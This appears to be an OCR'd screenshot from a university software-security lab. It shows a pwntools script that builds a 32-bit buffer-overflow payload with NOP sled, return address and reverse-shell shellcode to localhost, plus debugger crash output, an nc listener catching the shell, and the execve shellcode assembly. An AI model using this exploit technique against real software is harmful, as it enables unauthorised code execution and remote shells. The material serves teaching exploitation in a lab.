 Attività
Terminale
mar 21 mar 20:28
81.56.124.161
Home
gen_shellcode_32.py - Visual Studio Code
Modifica Selezione Visualizza Vai Esegui Terminale Guida
wisdom-alt.c
gen_writeSecretPayload.py
gen_shellcode_32.py
gen_shellcode.py
home > unina > software-security > buffer-overflow > challenge > gen_shellcode_32.py
1 #!/usr/bin/env python3
2
3 from pwn import *
4
5 context.arch='i386'
6 context.os='linux'
7
8
9 #Shellcode for reverse shell
10 s_code = shellcraft.i386.linux.connect('127.0.0.1', 12345) + shellcraft.i386.linux.dupsh('ebp')
11
12 # Shellcode for printing "Hello world!!"
13 #s_code = shellcraft.i386.linux.echo('Hello world!!') + shellcraft.i386.linux.exit()
14
15 log.info("Shellcode ready")
16 print(s_code)
17
18 s_code_asm = asm(s_code)
19 log.info("Shellcode length: %d bytes" % len(s_code_asm))
20
21 # Return address in little endian format
22 offset=279
23 ret_addr = 0xffffcb60 - offset
24 addr = p32(ret_addr, endian='little')
25 log.info("Return address: %#.8x" % (ret_addr))
26
27
28 # Opcode for the NOP instruction
29 nop = asm('nop', arch="i386")
30
31
32 # Writes payload on a file
33 payloadInit=b"2\n" + b"A"*1022
34 payload =payloadInit + nop*(offset - len(s_code_asm) - 64) + s_code_asm + nop*64 + addr
35 log.info("Payload ready")
36
37
38 shellcode_file = "./shellcode_payload_32"
39
40 with open(shellcode_file, "wb") as f:
41 f.write(payload)
42
43 log.info("Payload saved into %s" % shellcode_file)
44
45
QL
0 0
Riga 23, colonna 23 Spazi: 8 UTF-8 LF Python
unina@parallels-Parallels-Virtual-Platform: ~/software-security/buffer-overflow/challenge
*EDX 0x5655b660 ◂— 'lyaal'
*EDI 0x61617363 ('csaa')
ESI 0xffffd054 —▸ 0xffffd226 ◂— '/home/unina/software-security/buffer-overflow/challenge/wisdom-alt-32'
*EBP 0x61617463 ('ctaa')
ESP 0xffffcb60 ◂— 0x61617663 ('cvaa')
*EIP 0x61617563 ('cuaa')
[ DISASM / i386 / set emulate on ]
Invalid address 0x61617563
[ STACK ]
00:0000│ esp 0xffffcb60 ◂— 0x61617663 ('cvaa')
01:0004│ 0xffffcb64 ◂— 0x61617763 ('cwaa')
02:0008│ 0xffffcb68 ◂— 0x61617863 ('cxaa')
03:000c│ 0xffffcb6c ◂— 0x61617963 ('cyaa')
04:0010│ 0xffffcb70 ◂— 0x61617a63 ('czaa')
05:0014│ 0xffffcb74 ◂— 0x61616264 ('dbaa')
06:0018│ 0xffffcb78 ◂— 0x61616364 ('dcaa')
07:001c│ 0xffffcb7c ◂— 0x61616464 ('ddaa')
[ BACKTRACE ]
► f 0 0x61617563
f 1 0x61617663
f 2 0x61617763
f 3 0x61617863
f 4 0x61617963
f 5 0x61617a63
unina@parallels-Parallels-Virtual-Platform: ~/software-secu...
unina@parallels-Parallels-Virtual-Platform:~/software-security/buffer-overflow/c
hallenge$ nc -lvn 12345
Listening on 0.0.0.0 12345
Connection received on 127.0.0.1 33496
unina@parallels-Parallels-Virtual-Platform:~/software-security/buffer-overflow/c
hallenge$
unina@parallels-Parallels-Virtual-Platform: ~/software-secu...
mov ebx, esp
/* push argument array ['sh\x00'] */
/* push 'sh\x00\x00' */
push 0x1010101
xor dword ptr [esp], 0x1016972
xor ecx, ecx
push ecx /* null terminate */
push 4
pop ecx
add ecx, esp
push ecx /* 'sh\x00' */
mov ecx, esp
xor edx, edx
/* call execve() */
push SYS_execve /* 0xb */
pop eax
int 0x80
*] Shellcode length: 118 bytes
*] Return address: 0xffffca49
*] Payload ready
*] Payload saved into ./shellcode_payload_32
unina@parallels-Parallels-Virtual-Platform:~/software-security/buffer-overflow/c
hallenge$